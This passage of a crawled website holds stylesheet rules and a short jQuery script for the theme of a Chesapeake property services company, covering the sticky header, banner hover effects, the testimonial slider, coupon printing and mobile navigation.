	-moz-columns: 2;	
}
.txt-has-list ul li {
    padding-left: 30px;
    margin-left: 0px;
    position: relative;
    line-height: 34px;
    font-weight: 600;
    font-family: 'Gilroy';
    font-size: 18px;
}
.txt-has-list ul li:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 8px;
    width: 20px;
    height: 20px;
    background-size: 16px;
    background-image: url(../images/tick-red.png);
    background-repeat: no-repeat;
}
.row_join {
	/* max-width: 800px;
	   position: relative; */
	  list-style: none;
	  display: flex;
	  align-items: center;
	  justify-content: center;	
}
.row_join:after {
	content: '';
	top: 0px;
	left: 0px;
	clear: both;
	display: block;
}
.col_join {
	width: 230px;
	margin-right: 20px;
}
.col_join.join_col3 {
	width: 160px;
}
.col_join .label_input {
	color: #f1f1f1;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Gilroy';
	margin-bottom: 5px;
}
.col_join .element_input {
	border: 0px;
}
form.wpcf7-form .col_join.join_col3 .element_input {
	background-color: transparent;
}
form.wpcf7-form .col_join input {
	border-radius: 3px;
	background-color: #fff;
	border: 0;
}
form.wpcf7-form .col_join input[type=submit] {
	background-color: #D5232A;
	width: 100%;
}
#site-header.ches-sticky .oceanwp-mobile-menu-icon {
	top: 14px;
}
#site-header .oceanwp-mobile-menu-icon {
	top: 30px;
}
.oceanwp-mobile-menu-icon a {
	color: #222;
}
.caro-about .slick-list .slick-slide {
	margin: 0px 13px;
}
.section-video {
	position: relative;
}
.section-video:after {
    content: '';
    position: absolute;
    top: 80px;
    height: 280px;
    width: 100%;
    left: 0px;
    background: #FAFAFA;
    z-index: -100;
}
.section-has-heading-bullet h2.elementor-heading-title {
	position: relative;
    padding-left: 25px;
}
.section-has-heading-bullet h2.elementor-heading-title:after {
	position: absolute;
    left: 0px;
    top: 5px;
    content: '.';
    color: #D5232A;
    font-size: 30px;
    font-family: 'Gilroy';
    line-height: 0px;
}
.ultimate-slide-img img {
	border-radius: 15px 15px 0px 0px;
}
ul#ches-second-menu {
	margin-left: 40px;
}
#ches-second-menu, #ches-second-menu li {
	list-style: none;
}
#ches-second-menu li {
	display: inline-block;
}
#ches-second-menu li a {
    /*display: block;
    padding: 5px 15px;
    font-family: 'Gilroy';
    font-weight: 600;
	color: #414551;
	font-size: 17px; */
    display: block;
    padding: 5px 15px;
    font-family: 'Gilroy';
    font-weight: 800;
    color: #444;
    font-size: 16px;
    border: 2px solid #444;
    border-radius: 3px;
}
#ches-second-menu li a:hover {
	background-color: #D5232A;
    border-color: #D5232A;
    color: #fff;	
}
#site-navigation ul#menu-primary-menu li a, #site-navigation ul#menu-primary-menu li a span {
	color: #414551;
    font-family: 'Gilroy';
    font-weight: 600;
	font-size: 17px;
}
#site-navigation ul#menu-primary-menu li a span span:before {
	font-family: "Font Awesome 5 Free";
}
#site-navigation ul#menu-primary-menu li ul.sub-menu {
	border-top: 1px solid #ddd;
}
#site-navigation ul#menu-primary-menu li ul li a span {
	font-weight: 100;
	font-size: 15px;
	font-family: 'Gilroy';
	padding: 8px 10px;
}
#site-navigation ul#menu-primary-menu li ul li a {
	padding: 10px 3px;
}
#site-navigation ul#menu-primary-menu li.search-toggle-li {
	display: none;
}
#main .head-telegraph-ultra h2 {
	font-family: Telegraf;
	font-weight: 800;	
}
#main .head-dark-text h2 {
	font-family: Gilroy;
	font-weight: 800;
}
#main .btn-ches-banner a {
    font-weight: 800;
    letter-spacing: 1px;
    font-size: 18px;
}
#section-banner-bottom-boxes .bot-banner-txt {
	margin-bottom: 0px;
}
#section-banner-bottom-boxes .bot-banner-txt .elementor-text-editor {
	font-size: 20px;
    color: #fff;
    font-family: 'Gilroy';
    font-weight: 200;
    text-transform: uppercase;
}
#section-banner-bottom-boxes h2.elementor-heading-title {
    color: #fff;
    font-size: 36px;	
}
.header-second {
	background-color: #E6E6E6;
}
.header-second .container .hs-first-col {
	float: left;
	width: 50%;
}
.header-second .container .hs-second-col {
	float: right;
	width: 50%;
	text-align: right;
}
.header-second .container:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}
ul.hs-right-tel, ul.hs-right-tel li {
	list-style: none;
}
ul.hs-right-tel li {
	display: block;
    line-height: 26px;
    color: #414551;	
	text-align: left;
}
ul.hs-right-tel li a {
	color: #414551;	
}
.hs-second-col {
	margin-top: 0px;
}
.hs-second-col .textwidget {
	display: block;
	float: right;
	vertical-align: top;
}
.hs-second-col .textwidget ul.hs-right-tel {
	margin: 0px 20px 0px 0px;
	padding-left: 45px;
	position: relative;
}
.hs-second-col .textwidget ul.hs-right-tel:after {
	position: absolute;
    content: '';
    top: 7px;
    left: 0px;
    width: 35px;
    height: 35px;
    background: url(../images/phone-call.png);
    background-size: 35px;
}
.block-contact-form h3:before {
    content: '';
    background: url(../images/customerSupport.png);
    height: 50px;
    width: 50px;
    display: inline-block;
    position: absolute;
    left: 0px;
    background-size: 35px 35px;
    background-repeat: no-repeat;
}
.ches-banner-box {
	padding-left: 125px;
	position: relative;
	background-color: rgba(65, 69, 81, 0.75);
	height: 170px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	cursor: pointer;
}
#section-banner-bottom-boxes .ches-banner-box .elementor-element.elementor-widget-heading {
	margin-bottom: 0px;
}

.ches-banner-box:hover {
	background-color: rgba(213, 35, 42, 0.75);
}
.ches-banner-box.ches-banner-box4 {
	border-right: 0px;
}
.ches-banner-box:after {
    position: absolute;
    content: '';
    left: 30px;
    top: 47px;
    width: 90px;
    height: 70px;
    background-size: 90px 70px;
    background-repeat: no-repeat;
}
.ches-banner-box.ches-banner-box1:after {
	background-image: url(../images/ductCleaning.svg);
}
.ches-banner-box.ches-banner-box2:after {
    width: 75px;
    height: 100px;
    background-size: 75px;
    background-image: url(../images/dryerVentCleaning.svg);
    top: 35px;
}
.ches-banner-box.ches-banner-box3:after {
	background-image: url(../images/gutterCleaning.svg);
}
.ches-banner-box.ches-banner-box4:after {
    background-image: url(../images/pressureWasher.svg);
    top: 40px;
    height: 100px;
    background-size: 77px 86px;
}


.bann-box-link a {
    position: relative;
    font-size: 18px;
    color: #fff;
    padding-right: 70px;
	display: none;
}
.bann-box-link a:after {
	content: '';
    position: absolute;
    top: 4px;
    right: 0px;
    width: 57px;
    height: 15px;
    background-image: url(../images/arrow-right.svg);
    background-size: 44px;
    background-repeat: no-repeat;
}

#ches-second-menu li.list-card-icon a {
	padding-left: 30px;
	position: relative;
}
#ches-second-menu li.list-card-icon a:after {
	position: absolute;
	content: '';
	width: 30px;
	height: 20px;
	top: 7px;
	left: 0px;
	background-image: url(../images/creditcard.png);
	background-repeat: no-repeat;
	background-size: 24px auto;
}
.lSSlideOuter .lSSlideWrapper {
	max-width: 1100px;
	margin: 0px auto;
}
div.lSSlideOuter .lSSlideWrapper ul li {
	padding-left: 200px;
	padding-right: 280px;
}
div.lSSlideOuter ul.lSPager.lSpg {
    position: absolute;
    top: 80px;
    right: 20%;
}
div.lSSlideOuter ul.lSPager.lSpg li {
	display: block;
}
.testimonial-bottom {
	display: flex;
	align-items: center;
	margin-top: 10px;
}
.testimonial-img {
	width: 60px;
}
#lightSlider .testimonial-img img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
}
#lightSlider .testimonial-wrapper {
	padding: 30px 50px;
	box-shadow: 0px 32px 24px -2px #eee;
	margin-top: 30px;
	margin-bottom: 40px;
}
ul#lightSlider {
	overflow: visible;
}

.hs-second-col p a.free-estimate {
    padding: 10px 10px;
    border: 2px solid #414551;
    border-radius: 3px;
    font-weight: 800;
    font-family: 'Gilroy';
    color: #414551;
    font-size: 18px;
}
.hs-second-col .textwidget p {
	line-height: 50px;
	margin-bottom: 0px;
}
.header-second-container {
	display: flex;
	align-items: center;
	justify-content: center;		
}
html .block-contact-form{
	background:#303038;
	max-width:380px;
	width:100%;
	margin:0 auto;
	margin-right: 0px;
	padding:30px 20px;
	padding-bottom: 10px;
	border-radius:5px;
}
.block-contact-form .input-col-right{float: right;
    width: 48%;
    margin-left: 2%;}
.block-contact-form .input-col-left{float: left;
    width: 48%;
    margin-right: 2%;}
.block-contact-form .input-col-full{float:left;width:100%}
.block-contact-form input[type="submit"]{background:#d6222b;font-family: Gilroy;color:#fff;font-weight:500;width:100%;padding:14px;    text-transform: capitalize;border-radius:5px; font-size: 16px; letter-spacing: 0px;}
.block-contact-form .input-label{font-family: Gilroy;color:#fff;font-weight:400;text-transform:capitalize;border-radius:5px;margin-bottom:2px;font-size:13px;}
.block-contact-form input[type="submit"]:hover{background:#000;}

.block-contact-form  form input[type="text"],.block-contact-form form input[type="email"],.block-contact-form form select,.block-contact-form form textarea {
	background:#fff;border-radius:5px;padding-left: 10px;color:#444;font-family: Gilroy;font-size:12px;
}
.block-contact-form  form input[type="text"]::placeholder,.block-contact-form form input[type="email"]::placeholder,.block-contact-form form select::placeholder,.block-contact-form form textarea::placeholder {
	color: #999;
}
.block-contact-form	.input-row{margin-bottom:18px;float:left;width:100%;}
.block-contact-form h3{color:#fff;font-size:20px;padding-left:45px; position: relative;}
	
.block-contact-form	::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color:#ccc;
  opacity: 1; /* Firefox */
}

.block-contact-form :-ms-input-placeholder { /* Internet Explorer 10-11 */
 color:#ccc;
}

.block-contact-form ::-ms-input-placeholder { /* Microsoft Edge */
  color:#ccc;
}
.block-contact-form	.name_block ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color:#333;
  opacity: 1; /* Firefox */
}
.block-contact-form .name_block :-ms-input-placeholder { /* Internet Explorer 10-11 */
color:#333;
}
.block-contact-form .name_block ::-ms-input-placeholder { /* Microsoft Edge */
  color:#333;
}
.section-contact-info {
	border-bottom: 1px solid #ccc;
}
.txt-contact ul {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 110px;
    margin: 0;
    width: 100%;
}
.txt-contact ul li {
	margin-left: 0px;
	padding-left: 25px;
	position: relative;
	width: 100%;	
}
.txt-contact ul li i {
	position: absolute;
	top: 5px;
	left: 3px;
}
.contact-page-form .wpcf7-form {
	padding: 20px 10%;
}
.contact-page-form .wpcf7-form .input-row .input-col-left,
.contact-page-form .wpcf7-form .input-row .input-col-right {
	margin-bottom: 10px;
}
.contact-page-form .wpcf7-form textarea {
	height: 100px;
	min-height: 100px;
}
.contact-page-form .wpcf7-form .input-row.input-row-submit {
	margin-top: 10px;
	margin-bottom: 10px;
}
.contact-page-form .wpcf7-form .input-row.input-row-submit input[type=submit] {
	background-color: #D5232A;
	border-radius: 3px;
}

.block-contact-form form select{padding-left:5px;}
.block-contact-form form textarea{height:85px; min-height: inherit;}
div.wpcf7 span.ajax-loader{position: absolute;}
.block-contact-form .wpcf7 form.sent .wpcf7-response-output{   border-color: #46b450;
margin: 0;
color: #eee;
font-size: 14px;float:left;width:100%;}
.block-contact-form .wpcf7 form.wpcf7-form.invalid .wpcf7-response-output{
border-color: #46b450;
margin: 0;
color: #eee;
font-size: 14px;float:left;width:100%;	
}
.home .wpcf7 form.wpcf7-form.sent .wpcf7-response-output,
.home .wpcf7 form.wpcf7-form.invalid .wpcf7-response-output {
	border: 0px;
	padding: 10px;
	background-color: rgba(255, 255, 255, 0.5);
	color: #222;
}
div#site-navigation-wrap {
	right: 0px;
}
.ches-header-wrapper .container.header-second-container {
	width: 1120px;
}
#site-header-inner.container {
	width: 1120px;
}
#site-header.ches-sticky {
	position: fixed;
	top: 0px;
}
#site-header.ches-sticky a.custom-logo-link img{
	height: 45px;
}
#site-header.ches-sticky #site-navigation ul#menu-primary-menu li a {
	line-height: 55px;
}
#site-header.ches-sticky #site-logo #site-logo-inner {
	height: auto;
}
#site-header.ches-sticky #site-navigation-wrap {
	min-height: 40px;
}
.just-bg {
	z-index: -1;
}

.elementor-pagination a.page-numbers.next {
    font-size: 22px;
    font-family: 'Telegraf';
    font-weight: 900;
    background: #D6222B;
    padding: 8px 30px;
    color: #fff;
    border-radius: 29px;
}
.elementor-pagination a.page-numbers.prev {
    font-size: 22px;
    font-family: 'Telegraf';
    font-weight: 900;
    background: #D6222B;
    padding: 8px 30px;
    color: #fff;
    border-radius: 29px;	
}
.elementor-pagination span.page-numbers.prev,
.elementor-pagination span.page-numbers.next {
	color: #999;
}

.archive.category #right-sidebar .block-contact-form h3,
.single #right-sidebar .block-contact-form h3 {
	position: relative;
}
.archive.category #right-sidebar .block-contact-form h3:before,
.single #right-sidebar .block-contact-form h3:before {
	left: 0px;
}
html .block-contact-form.block-contact-form-wider {
	max-width: 100%;
	padding: 30px 70px 15px;
}
html .block-contact-form.block-contact-form-wider h3 {
	margin-bottom: 30px;
}
html .block-contact-form.block-contact-form-wider .input-col-full {
	text-align: right;
	margin-top: 15px;
}
html .block-contact-form.block-contact-form-wider .input-col-full .input-label {
	text-align: left;
}
html .block-contact-form.block-contact-form-wider input[type="submit"] {
	display: inline-block;	
    width: auto;
    padding: 15px 60px;	
}
.testimonial-bottom .testimonial-img {
	width: 50px;
    height: 50px;
    background-size: cover;
    background-position: center;
	margin-right: 5px;
}

.about-page-fb-btn i.fab.fa-facebook{
	font-size: 24px;
}
.about-page-fb-btn .elementor-button-text {
    font-family: 'Gilroy';
    font-weight: 600;
    font-size: 17px;
}

@media all and (max-width: 768px) and (min-width: 120px) {
	.section-has-heading-bullet h2.elementor-heading-title:after {
		top: 2px;
	}
	.ches-header-wrapper .container.header-second-container {
		max-width: 90%;
	}
	.caro-about span.content-section {
		font-size: 16px;
		height: auto;
		padding-bottom: 0px;
	}
	
	#section-banner-bottom-boxes {
		margin-top: 0px;
	}
	#section-banner-bottom-boxes .elementor-column.elementor-col-25, .elementor-column[data-col="25"] {
		width: 50%;
		border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	}
	div.lSSlideOuter .lSSlideWrapper ul li {
		width: 100%;
		padding-left: 30px;
		padding-right: 30px;
	}
	#footer-inner .footer-widgets-inner.container .footer-box:first-child,
	#footer-inner .footer-widgets-inner.container .footer-box:nth-child(2),
	#footer-inner .footer-widgets-inner.container .footer-box {
		width: 50%;
	}
	div.lSSlideOuter ul.lSPager.lSpg {
		right: 50px;
	}
	.txt-contact ul {
		min-height: auto;
	}
}


@media all and (max-width: 640px) and (min-width: 120px) {
	
	

	
.request-a-quote:after {
	position: absolute;
    bottom: 22.5px;
    left: 50%;
    width: 75px;
    height: 68px;
    content: '';
    background-image: url(../images/quote-bg.png);
    background-repeat: no-repeat;
    background-size: 75px;
	margin-left: -37px;
}
#main .request-a-quote a {
	display: block;
    font-family: Telegraf;
    font-weight: 800;
    padding: 22px 10px;
	font-size: 24px;
}	
	
	
.chesa-map iframe {
	height: 400px;
}

#main .tm-slider .slick-prev {
	left: -20px !important;
}
#main .tm-slider .slick-next {
	right: -20px !important;
}
.caro-about .slick-next.slick-arrow,
.caro-about .slick-prev.slick-arrow {
	box-shadow: 0px 0px 0px 0px #eee;
}
html .block-contact-form.block-contact-form-wider {
	padding: 30px 30px 15px;
}
html .block-contact-form.block-contact-form-wider .input-col-full {
	text-align: left;
}
.section-video:after {
	height: 0px;
}

.elementor-section div, .elementor-section p, html, .elementor-section ul, .elementor-section ul li, .elementor-section a {
  line-height: 20px;
}
.section-service .elementor-widget-wrap .elementor-element {
	margin-bottom: 10px;
}
.section-service .elementor-widget-wrap .elementor-element p,
.section-service .elementor-widget-wrap .elementor-element.elementor-inner-section, .section-service .elementor-widget-wrap .elementor-element.elementor-inner-section .elementor-inner-column {
	margin-bottom: 0px;
}


	#section-banner-bottom-boxes .elementor-column.elementor-col-25, .elementor-column[data-col="25"] {
		width: 100%;
	}	
	.elementor-column.col-service-banner {
		min-height: unset;
	}
	.elementor-widget-wrap .elementor-section.section-map-bg {
		width: 100%;
		height: auto;
		background-position: top right;
		border-radius: 20px;
	}
	ul.hs-right-tel li a {
		font-size: 14px;
	}
	#main .banner-awards .elementor-row {
		display: flex;
	}
	#main .banner-awards .elementor-row .elementor-column {
		width: 25%;
	}
	#main .banner-awards .elementor-row .elementor-column img {
		width: 100%;
		max-width: 50px;
	}
    

    
	ul#ches-second-menu {
		margin-left: 0px;
	}
	#ches-second-menu li a {
		line-height: 18px;
	}
	.hs-second-col .textwidget ul.hs-right-tel {
		padding-left: 0px;
	}
	.hs-second-col .textwidget ul.hs-right-tel:after {
		display: none;
	}
	#top-bar {
		padding: 5px 10px;
	}
	#main .txt-banner-bold h3.elementor-heading-title {
		font-size: 30px;
	}
	#main .txt-banner-subheading h3.elementor-heading-title {
		font-size: 20px;
	}
	.hs-second-col p a.free-estimate {
		padding: 6px 10px;
		font-size: 14px;		
	}
	#main .head-telegraph-ultra h2 {
		font-size: 28px;
	}
	.txt-has-list ul li {
		line-height: 32px;
		font-size: 13px;		
	}
	#main .btn-ches-banner a {
		font-size: 13px;
		padding: 12px 28px;		
	}
	.elementor-element.section-award-logo .elementor-image-gallery .gallery-item img {
		height: 105px;
		margin-bottom: 15px;
	}
	.row_join {
		display: block;
	}
	.row_join .col_join {
		width: 100%;
		margin-bottom: 10px;
	}
	#footer-widgets h4.widget-title {
		margin-top: 0px;
	}
	#lightSlider .testimonial-wrapper {
		margin-bottom: 0px;
	}
	.txt-has-list ul {
		columns: 1;
		-webkit-columns: 1;
		-moz-columns: 1;		
	}
	div#site-logo #site-logo-inner a img {
		max-width: 220px;
	}
}


@media all and (max-width: 578px) and (min-width: 120px) {
	div.d_nadca {
		margin-bottom: 10px;
	}
	div.d_nadca img {
		max-height: 54px;
	}
	.showhideiframe {
		top: 52px;
		left: -3px;
	}
	ul#ches-second-menu {
		margin-top: 7px;
	}
	div.header-second-container {
		align-items: end;
	}
	#ches-second-menu li a {
		font-size: 14px;
	}
	ul.hs-right-tel {
		margin-right: 0px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/js/main.js
body_size: 498
content:
jQuery(document).ready(function($) {
	
	/**************/
	$(document).scroll(function() {
		var haku_scroll_pos = $(document).scrollTop();
		if(haku_scroll_pos > 100) {
			if($('#site-header').hasClass('ches-sticky')) {} else {
				$('#site-header').addClass('ches-sticky');
			}
		} else {
			$('#site-header').removeClass('ches-sticky');
		}
	});
	/****************/
	
	
	
	$('.ches-banner-box').mouseenter(function() {
		$(this).find('.elementor-widget-container a').css('display', 'inline-block');
		$(this).find('.elementor-widget-heading h2.elementor-heading-title').animate({
			"margin-bottom": "20px"
			}, 200, function() {});
	});
	$('.ches-banner-box').mouseleave(function() {
		$(this).find('.elementor-widget-container a').css('display', 'none');
		$(this).find('.elementor-widget-heading h2.elementor-heading-title').css('margin-bottom', '0px');
	});
	$('.ches-banner-box').click(function() {
		
	});
	$(document).on("click", ".ches-banner-box", function(){
		//alert($(this).find('.elementor-widget-container a').attr('href'));
		//$(this).find('.elementor-widget-container a').trigger('click');
		window.location = $(this).find('.elementor-widget-container a').attr('href');
	});
	
	$("#lightSlider").lightSlider({
        item: 1,
        autoWidth: false,
        slideMove: 1, // slidemove will be 1 if loop is true
        slideMargin: 10,
		pause: 4000,
        speed: 1000, //ms'
        auto: true,
        loop: true,
        controls: true,
        prevHtml: '<img src="http://chesapeake.flywheelsites.com/wp-content/themes/oceanwp-child/images/prev.png" />',
        nextHtml: '<img src="http://chesapeake.flywheelsites.com/wp-content/themes/oceanwp-child/images/next.png" />',
        adaptiveHeight:true
    });
	
	$(".btn-print-coupon a.elementor-button-link").click(function () {
		$(this).css('display', 'none');
		$(this).closest('.elementor-section.elementor-inner-section').print();
		$(this).css('display', 'inline-block');
	});
	

	/*
	$('#mobile-dropdown #mobile-nav ul li a span').click(function(e) {
		e.preventDefault();
	});
	*/
	
	$('#mobile-dropdown #mobile-nav ul li a').click(function(e) {
		if(e.target.localName=='a') {
			window.location.href = $(this).attr('href');
		}
	});
	
	$( "img.nadca" )
	  .mouseenter(function() {
		$('.showhideiframe').show();
	  })
	  .mouseleave(function() {
			$('.showhideiframe').hide();
		  //if($(".showhideiframe").css('display') == 'block') {
			  $(".showhideiframe")
			  .mouseenter(function() {
				$(this).show();
			  })
			  .mouseleave(function() {
				$(this).hide();
			  });
		 // } else {
			  //$('.showhideiframe').hide();
		  //}
	  });
	
});